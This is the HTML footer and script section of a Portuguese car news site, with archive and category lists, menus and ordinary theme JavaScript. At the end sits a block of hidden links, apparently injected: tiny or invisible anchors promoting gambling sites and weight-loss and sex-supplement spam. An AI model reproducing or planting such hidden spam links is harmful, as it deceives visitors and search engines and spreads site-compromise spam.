	<li><a href='https://motorguia.net/2023/06/'>Junho 2023</a></li>
	<li><a href='https://motorguia.net/2023/05/'>Maio 2023</a></li>
	<li><a href='https://motorguia.net/2023/04/'>Abril 2023</a></li>
	<li><a href='https://motorguia.net/2023/03/'>Março 2023</a></li>
	<li><a href='https://motorguia.net/2023/02/'>Fevereiro 2023</a></li>
	<li><a href='https://motorguia.net/2023/01/'>Janeiro 2023</a></li>
	<li><a href='https://motorguia.net/2022/12/'>Dezembro 2022</a></li>
	<li><a href='https://motorguia.net/2022/11/'>Novembro 2022</a></li>
	<li><a href='https://motorguia.net/2022/10/'>Outubro 2022</a></li>
	<li><a href='https://motorguia.net/2022/09/'>Setembro 2022</a></li>
	<li><a href='https://motorguia.net/2022/08/'>Agosto 2022</a></li>
	<li><a href='https://motorguia.net/2022/07/'>Julho 2022</a></li>
	<li><a href='https://motorguia.net/2022/06/'>Junho 2022</a></li>
	<li><a href='https://motorguia.net/2022/05/'>Maio 2022</a></li>
	<li><a href='https://motorguia.net/2022/04/'>Abril 2022</a></li>
	<li><a href='https://motorguia.net/2022/03/'>Março 2022</a></li>
	<li><a href='https://motorguia.net/2022/02/'>Fevereiro 2022</a></li>
	<li><a href='https://motorguia.net/2022/01/'>Janeiro 2022</a></li>
	<li><a href='https://motorguia.net/2021/12/'>Dezembro 2021</a></li>
	<li><a href='https://motorguia.net/2021/11/'>Novembro 2021</a></li>
	<li><a href='https://motorguia.net/2021/10/'>Outubro 2021</a></li>
	<li><a href='https://motorguia.net/2021/09/'>Setembro 2021</a></li>
	<li><a href='https://motorguia.net/2021/08/'>Agosto 2021</a></li>
	<li><a href='https://motorguia.net/2021/07/'>Julho 2021</a></li>
	<li><a href='https://motorguia.net/2021/06/'>Junho 2021</a></li>
	<li><a href='https://motorguia.net/2021/05/'>Maio 2021</a></li>
	<li><a href='https://motorguia.net/2021/04/'>Abril 2021</a></li>
	<li><a href='https://motorguia.net/2021/03/'>Março 2021</a></li>
	<li><a href='https://motorguia.net/2021/02/'>Fevereiro 2021</a></li>
	<li><a href='https://motorguia.net/2021/01/'>Janeiro 2021</a></li>
	<li><a href='https://motorguia.net/2020/12/'>Dezembro 2020</a></li>
	<li><a href='https://motorguia.net/2020/11/'>Novembro 2020</a></li>
	<li><a href='https://motorguia.net/2020/10/'>Outubro 2020</a></li>
	<li><a href='https://motorguia.net/2020/09/'>Setembro 2020</a></li>
	<li><a href='https://motorguia.net/2020/08/'>Agosto 2020</a></li>
	<li><a href='https://motorguia.net/2020/07/'>Julho 2020</a></li>
	<li><a href='https://motorguia.net/2020/06/'>Junho 2020</a></li>
	<li><a href='https://motorguia.net/2020/05/'>Maio 2020</a></li>
	<li><a href='https://motorguia.net/2020/04/'>Abril 2020</a></li>
	<li><a href='https://motorguia.net/2020/03/'>Março 2020</a></li>
	<li><a href='https://motorguia.net/2020/02/'>Fevereiro 2020</a></li>
	<li><a href='https://motorguia.net/2020/01/'>Janeiro 2020</a></li>
	<li><a href='https://motorguia.net/2019/12/'>Dezembro 2019</a></li>
	<li><a href='https://motorguia.net/2019/11/'>Novembro 2019</a></li>
	<li><a href='https://motorguia.net/2019/10/'>Outubro 2019</a></li>
	<li><a href='https://motorguia.net/2019/09/'>Setembro 2019</a></li>
	<li><a href='https://motorguia.net/2019/08/'>Agosto 2019</a></li>
	<li><a href='https://motorguia.net/2019/07/'>Julho 2019</a></li>
	<li><a href='https://motorguia.net/2019/06/'>Junho 2019</a></li>
	<li><a href='https://motorguia.net/2019/05/'>Maio 2019</a></li>
	<li><a href='https://motorguia.net/2019/04/'>Abril 2019</a></li>
	<li><a href='https://motorguia.net/2019/03/'>Março 2019</a></li>
	<li><a href='https://motorguia.net/2019/02/'>Fevereiro 2019</a></li>
	<li><a href='https://motorguia.net/2019/01/'>Janeiro 2019</a></li>
	<li><a href='https://motorguia.net/2018/12/'>Dezembro 2018</a></li>
	<li><a href='https://motorguia.net/2018/11/'>Novembro 2018</a></li>
	<li><a href='https://motorguia.net/2018/10/'>Outubro 2018</a></li>
	<li><a href='https://motorguia.net/2018/09/'>Setembro 2018</a></li>
	<li><a href='https://motorguia.net/2018/08/'>Agosto 2018</a></li>
			</ul>

			</section><section id="categories-2" class="mvp-side-widget widget_categories"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Categorias</span></h4></div>
			<ul>
					<li class="cat-item cat-item-183"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://motorguia.net/category/lancamentos-2018/">Lançamentos 2018</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://motorguia.net/category/lancamentos-2019/">Lançamentos 2019</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://motorguia.net/category/lancamentos-2020/">Lançamentos 2020</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://motorguia.net/category/lancamentos-2021/">Lançamentos 2021</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a>
</li>
	<li class="cat-item cat-item-8803"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://motorguia.net/category/legislacao/">Legislação</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://motorguia.net/category/tech/">Manutenção</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://motorguia.net/category/motos/">Motos</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://motorguia.net/category/entertainment/">Notícias</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://motorguia.net/category/novos/">Novos</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://motorguia.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://motorguia.net/category/business/">Usados</a>
</li>
			</ul>

			</section><section id="meta-2" class="mvp-side-widget widget_meta"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Meta</span></h4></div>
		<ul>
						<li><a href="https://motorguia.net/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://motorguia.net/feed/">Feed de entradas</a></li>
			<li><a href="https://motorguia.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>	</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-2.png" alt="Motorguia" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/motorguia.net/" target="_blank" class="fa fa-facebook fa-2"></a></li>
																									<li><a href="https://twitter.com/MotorguiaN" target="_blank" class="fa fa-twitter fa-2"></a></li>
																																	<li><a href="https://www.instagram.com/motorguia/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																									<li><a href="https://www.linkedin.com/company/motorguia/" target="_blank" class="fa fa-linkedin fa-2"></a></li>
																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Motorguia © 2018 Todos os direitos reservados. | 
<a href="https://usados.motorguia.net/privacy-policy/">Política de privacidade </a>

</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1" id="auto_image_alt-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"67fabd7358","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"6bcea46acc","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"72f44c6e4c","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"6db986dc39","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.7.4" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(window).load(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
  	});

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/scripts.js?ver=6.7.4" id="zoxnews-js"></script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/retina.js?ver=6.7.4" id="retina-js"></script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/jquery.infinitescroll.min.js?ver=6.7.4" id="infinitescroll-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<p><a href="https://bibliotecasmedellin.gov.co/documentacion-institucional/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">rtp slot</a></p>
<p><a href="https://www.psnzrt.hu/aerobik/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a></p>
<p><a href="https://sae.unt.edu.ar/contactov2/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs gacor</a></p>
<p><a href="https://thebestbrands.internationalbrandequity.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://www.goodneighbors.or.tz/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<div style='display:none'><a href="https://theclubfix.com/movie/changing-8-senior-leaders-share-their-0bcd9-weight-loss-success-stories-healthy-blog/">changing lives 8 senior leaders share their weight loss success stories healthy blog</a> <a href="https://theclubfix.com/media/unlock-the-power-of-ntx-keto-bhb-with-dr-jennifer-ashton-39-85418bd9-s-endorsement-a-comprehensive-rev/">unlock the power of ntx keto bhb gummies with dr jennifer ashton 39 s endorsement a comprehensive rev</a> <a href="https://theclubfix.com/news/unlock-the-power-of-keto-luxe-gummies-discover-secret-to-97ef7-a-healthier-happier-you-with-the-phon/">unlock the power of keto luxe gummies discover the secret to a healthier happier you with the phon</a> <a href="https://theclubfix.com/questions/trisha-32fd7-yearwood-for-weight-loss-a-delicious-and-effective-solution-to-your-weight-loss-jour-60051/">trisha yearwood gummies for weight loss a delicious and effective solution to your weight loss jour 60051</a> <a href="https://theclubfix.com/reviews/discover-the-secret-to-sustainable-weight-loss-keto-gummies-reddit-39-s-top-choice-a-healthier-you-f16f6fa9/">discover the secret to sustainable weight loss keto gummies reddit 39 s top choice for a healthier you</a> <a href="https://theclubfix.com/media/are-keto-gummies-safe-for-type-2-diabetes-discover-truth-behind-vyto-simpli-398541-health-k3-spark/">are keto gummies safe for type 2 diabetes discover the truth behind vyto simpli health k3 spark</a> <a href="https://theclubfix.com/health/achieving-fast-fe1abe24-weight-loss-proven-methods-and-for-quick-success-2/">achieving fast weight loss proven methods and strategies for quick success 2</a> <a href="https://theclubfix.com/support/unlock-the-power-of-slim-keto-gummies-a-comprehensive-guide-to-achieving-74b23-your-weight-loss-g-3994/">unlock the power of slim keto gummies reviews a comprehensive guide to achieving your weight loss g 3994</a> <a href="https://theclubfix.com/movie/uncovering-the-truth-about-gummies-side-effects-a-2633-comprehensive-guide/">uncovering the truth about sex gummies side effects a comprehensive guide</a> <a href="https://theclubfix.com/health/finding-the-best-drink-38c2d835-for-erectile-dysfunction-comprehensive-guide-7453/">finding the best drink for erectile dysfunction a comprehensive guide 7453</a> <a href="https://theclubfix.com/movie/2633-finding-the-best-erectile-dysfunction-drugs-over-the-counter-a-guide-6622/">finding the best erectile dysfunction drugs over the counter a comprehensive guide 6622</a> <a href="https://theclubfix.com/guides/revitalize-your-with-c6b7-libido-cbd-gummies-unlock-a-healthier-happier-you/">revitalize your libido with libido cbd gummies unlock a healthier happier you</a> <a href="https://theclubfix.com/media/male-enhancement-gummies-love-75b9-bites-acting-amp-effective-sensual-enhancement/">male enhancement gummies love bites fast acting amp effective sensual enhancement</a> <a href="https://theclubfix.com/support/finding-the-best-male-enhancement-pills-the-counter-a-comprehensive-ea973396-guide-26990/">finding the best male enhancement pills over the counter a comprehensive guide 26990</a> <a href="https://theclubfix.com/guides/c6b7-unlock-the-ultimate-intimacy-with-the-best-cannabis-gummies-for-sex/">unlock the ultimate intimacy experience with the best cannabis gummies for sex</a> <a href="https://theclubfix.com/blogs/revolutionize-love-life-discover-the-best-cbd-5dbe-gummies-for-male-enhancement/">revolutionize your love life discover the best cbd gummies for male enhancement</a> <a href="https://theclubfix.com/article/the-impact-8629-of-diet-on-dysfunction-identifying-the-worst-foods-for-erectile-dysfunc-8665/">the impact of diet on erectile dysfunction identifying the worst foods for erectile dysfunc 8665</a> <a href="https://theclubfix.com/guides/experience-735b98e-the-bliss-of-ed-gummies-cbd-unlock-full-potential-of-cannabinoids-for-a-healthier-yo/">experience the bliss of ed gummies cbd unlock the full potential of cannabinoids for a healthier yo</a> <a href="https://theclubfix.com/guides/the-best-cbd-gummies-for-d3d03d22-inflammation-a-comprehensive-review-for-pain-relief-sleep-aid/">the best cbd gummies for inflammation a comprehensive review for pain relief and sleep aid</a> <a href="https://theclubfix.com/health/unlocking-the-power-51c5cda-of-medicine-cbd-gummies-a-natural-solution-for-sleep-blood-pressure-and/">unlocking the power of earth medicine cbd gummies a natural solution for sleep blood pressure and</a> </div><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="28" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>




</body>
</html>